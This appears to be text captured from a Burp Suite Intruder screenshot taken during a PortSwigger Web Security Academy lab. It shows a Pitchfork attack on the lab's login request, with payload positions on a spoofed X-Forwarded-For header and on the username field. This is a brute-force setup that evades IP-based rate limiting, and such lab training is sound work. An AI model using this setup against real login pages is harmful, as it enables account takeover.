 Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad4005603b81b4183d6dc33008300e9.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0ad4005603b81b4183d6dc33008300e9.web-security-academy.net
3 Cookie: session=rP46pp0Ii7PyzbcTWEYavCe2CXf4JFZI
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad4005603b81b4183d6dc33008300e9.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11 Origin: https://0ad4005603b81b4183d6dc33008300e9.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: §500§
20
21 username=§admin§&password=a